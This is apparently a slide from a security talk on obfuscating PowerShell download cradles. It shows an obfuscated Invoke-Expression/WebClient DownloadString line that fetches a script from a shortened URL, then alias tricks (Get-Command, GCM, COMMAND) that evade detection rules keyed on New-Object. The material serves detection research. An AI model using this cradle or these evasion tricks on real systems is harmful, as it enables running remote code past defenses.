 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Did I mention Get-Command also has MORE aliases?
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
COMMAND works because PowerShell
auto prepends "Get-" to any
command, so COMMAND resolves to
Get-Command.
 